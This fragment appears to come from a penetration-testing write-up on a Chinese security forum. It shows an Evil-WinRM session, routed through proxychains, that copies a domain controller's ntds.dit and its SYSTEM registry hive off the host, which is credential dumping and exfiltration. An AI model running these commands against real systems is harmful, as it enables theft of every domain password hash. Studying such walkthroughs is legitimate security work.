 *Evil-WinRM* PS C:\qwq> download ntds.dit
Info: Downloading C:\qwq\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\qwq> reg save HKLM\SYSTEM system
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
操作成功完成。
*Evil-WinRM* PS C:\qwq> download system
Info: Downloading C:\qwq\system to system
Info: Download successful!
*Evil-WinRM* PS C:\qwq> exit
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
Info: Exiting with code 0
先知社区